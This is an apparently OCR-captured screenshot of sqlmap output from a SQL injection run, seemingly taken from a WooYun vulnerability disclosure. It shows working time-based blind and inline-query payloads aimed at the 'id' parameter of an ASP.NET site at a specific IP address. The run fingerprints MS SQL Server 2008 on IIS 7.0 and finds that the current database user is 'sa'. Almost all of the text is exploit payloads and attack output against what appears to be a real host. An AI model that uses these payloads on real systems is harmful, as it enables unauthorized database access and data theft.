 管理员: sqlmap
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=3 WAITFOR DELAY '0:0:5'--&Action=RulesMessage
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: id=(SELECT CHAR(113)+CHAR(121)+CHAR(98)+CHAR(101)+CHAR(113)+(SELECT
(CASE WHEN (2217=2217) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(103)+CH
AR(113)+CHAR(111)+CHAR(113))&Action=RulesMessage
---
[12:46:56] [INFO] testing Microsoft SQL Server
[12:46:56] [INFO] confirming Microsoft SQL Server
[12:46:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[12:46:59] [INFO] fetching current user
current user: 'sa'
[12:46:59] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 10 times
[12:46:59] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\119.97.240.106'
[*] shutting down at 12:46:59
www.wooyun.org